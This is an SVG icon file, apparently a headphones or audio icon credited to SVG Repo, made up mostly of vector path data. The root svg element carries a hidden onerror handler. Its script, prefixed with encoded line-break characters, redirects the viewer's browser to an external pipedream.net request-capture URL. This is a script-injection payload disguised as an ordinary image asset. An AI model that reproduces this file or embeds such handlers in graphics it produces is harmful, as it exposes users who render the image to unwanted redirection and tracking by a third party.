 <?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="5560px" height="3240px" viewBox="0 0 5503 3264" class="icon"  version="1.1" xmlns="http://www.w3.org/2000/svg" onerror="%0d%0adocument.location.href ='https://enu2zq71dnkj.x.pipedream.net';"><path d="M992.763 494.538v35c0 13.332-6.04 26.664-18.135 37.137-140.15 121.422-280.35 242.795-420.49 364.219-11.814 10.238-25.813 15.502-42.454 15.502v-35c16.643 0 30.64-5.264 42.454-15.502 140.141-121.424 280.336-242.801 420.49-364.217 12.095-10.475 18.135-23.803 18.135-37.139z" fill="#744D9C" /><path d="M29.239 529.367v-3.5-1.75-3.5-3.5-1.75-3.5-3.5-1.75-3.5-3.5-1.75-3.5c0 14.707 6.7 29.313 19.037 40.02C186.725 654.45 325.325 774.383 463.837 894.405c13.002 11.26 28.74 16.466 47.852 16.994v35c-19.108-0.528-34.85-5.734-47.852-16.994C325.325 809.383 186.725 689.45 48.276 569.387c-12.337-10.705-19.037-25.313-19.037-40.02z" fill="#744D9C" /><path d="M509.786 77.601c16.263 0 32.546 5.362 44.947 16.098 139.95 121.188 279.901 242.376 419.819 363.585 24.241 20.995 24.295 53.414 0.079 74.397-140.15 121.42-280.35 242.796-420.489 364.218-11.815 10.238-25.814 15.501-42.453 15.501-19.109-0.528-34.851-5.734-47.854-16.994C325.324 774.383 186.724 654.45 48.274 534.387c-19.58-16.989-24.96-43.811-11.895-65.252 3.919-6.438 8.669-11.829 14.465-16.85 138.109-119.551 276.18-239.133 414.263-358.718 12.296-10.64 28.477-15.966 44.679-15.966z" fill="#D596C1" /><path d="M713.778 475.508v16.8c0-18.759-1.537-37.181-8.361-55.184-23.97-63.271-72.768-105.024-147.552-120.431-17.647-3.638-34.786-5.437-51.362-5.437-54.738-0.001-103.403 19.6-144.604 57.264-36.319 33.207-53.556 73.687-53.707 119.498-0.014 3.959-0.02 7.92-0.02 11.878V483.07c0-3.951 0.006-7.902 0.02-11.854 0.151-45.814 17.388-86.293 53.707-119.499 41.199-37.664 89.865-57.264 144.604-57.263 16.576 0 33.713 1.799 51.362 5.437 74.784 15.407 123.58 57.16 147.552 120.432 6.824 18.003 8.361 36.426 8.361 55.185z" fill="#3E459A" /><path d="M713.778 475.508v16.8c0-18.759-1.537-37.181-8.361-55.184-23.97-63.271-72.768-105.024-147.552-120.431-17.647-3.638-34.786-5.437-51.362-5.437-10.072 0-19.938 0.664-29.589 1.981v-16.8c9.652-1.317 19.517-1.981 29.589-1.981 16.576 0 33.713 1.799 51.362 5.437 74.784 15.407 123.58 57.161 147.552 120.432 6.824 18.001 8.361 36.424 8.361 55.183" fill="#3E459A" /><path d="M476.916 296.438v16.8c-14.785 2.017-29.068 5.57-42.813 10.624v-16.8c13.745-5.054 28.028-8.607 42.813-10.624M434.103 307.062v16.8c-13.984 5.139-27.415 11.831-40.261 20.038v-16.8c12.846-8.209 26.276-14.899 40.261-20.038M393.841 327.099v16.8c-11.089 7.086-21.744 15.299-31.938 24.621-5.937 5.426-11.363 11.049-16.286 16.856v-16.8c4.925-5.807 10.351-11.428 16.286-16.856 10.195-9.322 20.849-17.535 31.938-24.621M345.615 368.575v16.801c-22.962 27.074-35.034 58.188-37.1 92.48v-16.8c2.066-34.292 14.138-65.404 37.1-92.481M308.515 461.057v16.8c-0.204 3.356-0.31 6.744-0.321 10.164-0.014 3.959-0.019 7.92-0.019 11.879v-16.8c0-3.959 0.005-7.92 0.019-11.88 0.011-3.418 0.119-6.806 0.321-10.163" fill="#3E459A" /><path d="M406.202 513.217v16.8c0 13.236-0.009 26.475-0.009 39.71v-16.8c0-13.236 0.009-26.475 0.009-39.71z" fill="#3E459A" /><path d="M406.202 513.217v16.8c0 13.236-0.009 26.475-0.009 39.71v-16.8c0-13.236 0.009-26.475 0.009-39.71" fill="#3E459A" /><path d="M373.659 509.926c-32.923 5.861-65.572 33.276-65.534 71.24v-16.8c-0.043-40.134 36.449-68.479 71.172-72.029v16.8c-1.876 0.19-3.756 0.454-5.638 0.789-0.152-0.785-0.273-1.289-0.87-1.724 0.597 0.435 0.72 0.939 0.87 1.724z" fill="#3E459A" /><path d="M379.299 492.336v16.8c-0.838 0.086-1.679 0.186-2.517 0.301v-16.8a71.628 71.628 0 0 1 2.517-0.301M376.782 492.637v16.8c-5.77 0.786-11.56 2.245-17.201 4.317v-16.8c5.641-2.075 11.431-3.533 17.201-4.317" fill="#3E459A" /><path d="M359.581 496.954v16.8a87.536 87.536 0 0 0-16.887 8.378v-16.8a87.421 87.421 0 0 1 16.887-8.378M342.694 505.332v16.8c-6.858 4.385-13.124 9.755-18.379 15.965v-16.8c5.256-6.21 11.521-11.58 18.379-15.965M324.314 521.298v16.801c-9.055 10.7-15.113 23.899-16.06 38.881v-16.8c0.948-14.982 7.008-28.182 16.06-38.882" fill="#3E459A" /><path d="M308.255 560.18v16.8a64.328 64.328 0 0 0-0.128 4.186v-16.801a65.033 65.033 0 0 1 0.128-4.185" fill="#3E459A" /><path d="M713.986 585.118c-0.979-41.334-38.476-68.145-71.285-71.396v-16.8c32.81 3.252 70.306 30.063 71.285 71.397 0.011 0.413 0.015 0.826 0.015 1.237v16.8c0-0.413-0.004-0.828-0.015-1.238z" fill="#3E459A" /><path d="M714.001 569.555v16.8c0-0.411-0.004-0.826-0.015-1.237-0.979-41.334-38.476-68.145-71.285-71.398v-16.8c32.81 3.254 70.306 30.065 71.285 71.399 0.011 0.41 0.015 0.824 0.015 1.236" fill="#3E459A" /><path d="M379.3 492.336v144.098c-30.271-2.374-70.52-28.258-71.165-71.12a60.312 60.312 0 0 1-0.007-0.949c-0.044-40.135 36.448-68.479 71.172-72.029z" fill="#D8C1DD" /><path d="M379.3 636.434v16.8c-30.271-2.374-70.52-28.257-71.165-71.12a60.186 60.186 0 0 1-0.007-0.948v-16.801c0 0.314 0.001 0.632 0.007 0.949 0.646 42.862 40.894 68.746 71.165 71.12z" fill="#3E459A" /><path d="M379.3 636.434v16.8c-30.271-2.374-70.52-28.257-71.165-71.12a60.186 60.186 0 0 1-0.007-0.948v-16.801c0 0.314 0.001 0.632 0.007 0.949 0.646 42.862 40.894 68.746 71.165 71.12" fill="#3E459A" /><path d="M714.003 569.555v16.8c0.073 34.746-31.435 67.022-71.302 71.751v-16.8c39.867-4.729 71.375-37.004 71.302-71.751z" fill="#3E459A" /><path d="M714.003 569.555v16.8a57.562 57.562 0 0 1-0.114 3.718v-16.801c0.078-1.235 0.116-2.475 0.114-3.717M713.889 573.273v16.8c-0.879 14.104-6.888 27.646-16.441 38.918v-16.8c9.553-11.272 15.562-24.814 16.441-38.918M697.447 612.19v16.8c-5.216 6.153-11.49 11.632-18.563 16.156v-16.8c7.073-4.524 13.347-10 18.563-16.156M678.884 628.347v16.8a86.4 86.4 0 0 1-16.697 8.285v-16.8a86.314 86.314 0 0 0 16.697-8.285M662.187 636.632v16.8a85.646 85.646 0 0 1-18.016 4.484v-16.8a85.692 85.692 0 0 0 18.016-4.484M644.171 641.117v16.8c-0.488 0.068-0.979 0.13-1.47 0.19v-16.8c0.49-0.061 0.982-0.122 1.47-0.19" fill="#3E459A" /><path d="M642.701 496.918c32.81 3.255 70.306 30.066 71.285 71.399 0.011 0.414 0.015 0.825 0.017 1.238 0.073 34.746-31.435 67.022-71.302 71.752V496.918z" fill="#D8C1DD" /><path d="M406.193 553.021v110.583c-0.008 9.793-4.826 13.996-15.467 13.996-0.701 0-1.429-0.018-2.183-0.055-31.711-1.511-58.201-12.387-79.249-32.928-15.18-14.813-23.96-32.229-26.813-51.889-0.202-1.378-0.574-2.741-0.875-4.113v-16.801c0.302 1.372 0.674 2.734 0.875 4.114 2.854 19.659 11.633 37.074 26.813 51.889 21.048 20.541 47.538 31.415 79.249 32.928 0.754 0.037 1.48 0.055 2.183 0.055 10.641 0 15.459-4.203 15.467-13.996v-93.783z" fill="#3E459A" /><path d="M406.193 553.021v110.583c0 0.55-0.015 1.079-0.045 1.592v-16.8c0.03-0.513 0.045-1.042 0.045-1.592v-93.783M406.145 648.396v16.8c-0.208 3.471-1.113 6.15-2.769 8.118v-16.8c1.657-1.968 2.562-4.648 2.769-8.118M403.376 656.515v16.8a9.859 9.859 0 0 1-2.231 1.948v-16.8a9.8 9.8 0 0 0 2.231-1.948" fill="#3E459A" /><path d="M401.146 658.461v16.801c-0.711 0.452-1.5 0.841-2.367 1.159v-16.8a12.199 12.199 0 0 0 2.367-1.16M398.778 659.621v16.8c-1.146 0.421-2.431 0.726-3.859 0.917v-16.8c1.429-0.191 2.714-0.496 3.859-0.917M394.919 660.539v16.801a31.095 31.095 0 0 1-4.193 0.262c-0.701 0-1.429-0.018-2.183-0.055-31.711-1.511-58.201-12.387-79.249-32.926-15.18-14.814-23.96-32.231-26.813-51.89-0.202-1.379-0.574-2.741-0.875-4.114v-16.8c0.302 1.371 0.674 2.734 0.875 4.113 2.854 19.659 11.633 37.076 26.813 51.891 21.048 20.539 47.538 31.414 79.249 32.926 0.754 0.037 1.48 0.055 2.183 0.055a31.087 31.087 0 0 0 4.193-0.263" fill="#3E459A" /><path d="M740.395 576.471v16.801c-2.64 9.36-3.97 19.179-8.163 27.978-15.896 33.365-44.826 53.292-85.943 59.685-5.118 0.795-10.372 1.021-15.574 1.282v-16.8c5.202-0.261 10.456-0.488 15.574-1.282 41.117-6.391 70.047-26.319 85.943-59.685 4.193-8.8 5.523-18.619 8.163-27.979z" fill="#3E459A" /><path d="M740.395 576.471v16.801c-2.64 9.36-3.97 19.179-8.163 27.978-4.051 8.501-8.948 16.13-14.677 22.887v-16.8c5.729-6.755 10.627-14.384 14.677-22.887 4.193-8.8 5.523-18.619 8.163-27.979M717.553 627.336v16.8c-6.321 7.454-13.655 13.843-21.982 19.165v-16.8c8.326-5.322 15.658-11.711 21.982-19.165M695.57 646.501v16.8c-6.593 4.214-13.808 7.759-21.636 10.636v-16.8c7.829-2.877 15.044-6.422 21.636-10.636" fill="#3E459A" /><path d="M673.935 657.137v16.8c-8.496 3.121-17.715 5.455-27.646 6.997-0.433 0.067-0.868 0.13-1.303 0.19v-16.8c0.435-0.061 0.87-0.123 1.303-0.19 9.931-1.544 19.149-3.877 27.646-6.997M644.985 664.324v16.8c-4.707 0.643-9.509 0.853-14.271 1.092v-16.8c4.763-0.239 9.564-0.449 14.271-1.092" fill="#3E459A" /><path d="M736.887 436.3c1.474 7.369 2.361 14.815 3.508 22.217v117.954c-2.64 9.361-3.97 19.18-8.163 27.979-15.896 33.365-44.826 53.292-85.943 59.685-5.118 0.794-10.372 1.02-15.574 1.282-9.347 0.03-14.868-4.759-14.877-12.15-0.038-56.114-0.038-112.236 0-168.359 0.009-7.615 5.773-12.218 14.439-12.218 32.493 1.123 59.296 11.354 80.907 31.529 0.554 0.514 1.197 0.976 1.855 1.5 0.876-29.252 2.83-57.815-7.622-85.393-23.97-63.271-72.768-105.024-147.55-120.432-17.649-3.637-34.788-5.437-51.364-5.437-54.738-0.001-103.403 19.6-144.604 57.263-36.318 33.207-53.556 73.686-53.707 119.499-0.029 8.79-0.02 17.581 0 26.372 0.011 1.101 0.171 2.2 0.303 3.708 4.638-3.753 8.688-7.314 13.073-10.534 20.371-14.953 44.15-22.12 70.7-22.653 8.428-0.004 13.881 4.941 13.9 12.274 0.051 24.179 0.019 48.361 0.019 72.54v93.878c-0.008 9.793-4.826 13.996-15.467 13.996-0.702 0-1.429-0.02-2.184-0.055-31.71-1.511-58.201-12.387-79.249-32.928-15.18-14.814-23.96-32.229-26.812-51.889-0.204-1.378-0.575-2.741-0.877-4.113V458.514c0.282-1.256 0.625-2.504 0.817-3.771 1.088-7.166 1.694-14.412 3.276-21.5 10.18-45.68 35.622-83.908 76.588-113.938 43.488-31.875 92.678-47.521 146.709-47.522 12.168 0 24.58 0.793 37.231 2.374 48.231 6.023 89.903 24.461 124.79 53.984 35.336 29.9 57.481 65.936 65.878 108.159z m-94.186 205.006c39.865-4.728 71.374-37.006 71.3-71.751 0-0.412-0.004-0.824-0.015-1.236-0.979-41.335-38.476-68.146-71.285-71.398v144.385m-263.402-148.97c-34.723 3.55-71.215 31.895-71.172 72.028 0 0.316 0.003 0.632 0.007 0.949 0.646 42.862 40.896 68.745 71.165 71.12V492.336" fill="#7F68AC" /><path d="M615.807 585.89v-16.8c0 28.06 0.01 56.119 0.029 84.176 0.008 7.39 5.53 12.178 14.876 12.15v16.8c-9.346 0.03-14.868-4.759-14.876-12.149-0.02-28.058-0.029-56.117-0.029-84.177z" fill="#3E459A" /><path d="M630.714 665.416v16.8c-9.347 0.03-14.868-4.759-14.877-12.149-0.021-28.058-0.028-56.116-0.028-84.177v-16.8c0 28.06 0.01 56.119 0.028 84.176 0.009 7.391 5.53 12.18 14.877 12.15" fill="#3E459A" /></svg>